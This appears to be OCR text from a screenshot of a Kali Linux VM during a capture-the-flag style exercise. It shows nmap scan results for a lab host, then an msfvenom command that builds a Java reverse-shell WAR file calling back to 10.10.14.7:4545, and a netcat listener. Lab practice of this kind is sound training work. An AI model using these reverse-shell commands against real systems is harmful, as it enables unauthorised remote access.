 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 132.61 ms 10.10.14.1
2 132.64 ms 10.10.10.95
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.50 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p java/shell_reverse_tcp LHOST=10.10.14.7 LPORT=4545 -f war -o shell.war
Payload size: 13317 bytes
Final size of war file: 13317 bytes
Saved as: shell.war
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 4545
listening on [any] 4545 ...
~ : sudo openvpn Desktop : nc Desktop : zsh
9:36 AM
7/8/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
4:36 PM
7/8/2022